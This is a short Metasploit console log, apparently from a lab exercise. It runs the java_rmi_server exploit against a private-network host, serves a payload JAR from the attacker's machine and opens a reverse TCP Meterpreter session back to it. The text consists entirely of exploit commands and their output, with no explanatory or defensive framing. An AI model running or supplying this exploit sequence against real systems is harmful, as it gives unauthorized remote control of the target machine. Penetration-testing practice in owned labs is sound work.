 msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.75.112
RHOSTS => 192.168.75.112
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.75.111:4444
[*] 192.168.75.112:1099 - Using URL: http://192.168.75.111:8080/KtUemDnH5cPkl87
[*] 192.168.75.112:1099 - Server started.
[*] 192.168.75.112:1099 - Sending RMI Header...
[*] 192.168.75.112:1099 - Sending RMI Call...
[*] 192.168.75.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.75.112
[*] Meterpreter session 1 opened (192.168.75.111:4444 -> 192.168.75.112:60059) at 2024-07-12 04:39:25 -0400
meterpreter >